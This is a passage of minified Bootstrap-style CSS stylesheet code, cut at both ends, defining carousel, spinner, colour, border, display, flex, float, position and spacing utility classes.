8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#566abe!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#3f52a3!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#38c172!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#2d995b!important}.bg-info{background-color:#6cb2eb!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#3f9ae5!important}.bg-warning{background-color:#ffed4a!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#ffe817!important}.bg-danger{background-color:#e3342f!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#c51f1a!important}.bg-light{background-color:#cecece!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#b5b5b5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e9ebee!important}.border-top{border-top:1px solid #e9ebee!important}.border-right{border-right:1px solid #e9ebee!important}.border-bottom{border-bottom:1px solid #e9ebee!important}.border-left{border-left:1px solid #e9ebee!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#566abe!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#38c172!important}.border-info{border-color:#6cb2eb!important}.border-warning{border-color:#ffed4a!important}.border-danger{border-color:#e3342f!important}.border-light{border-color:#cecece!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{white-space:nowrap}.sr-only-focusable:active,.sr-only-focusable:focus{white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media 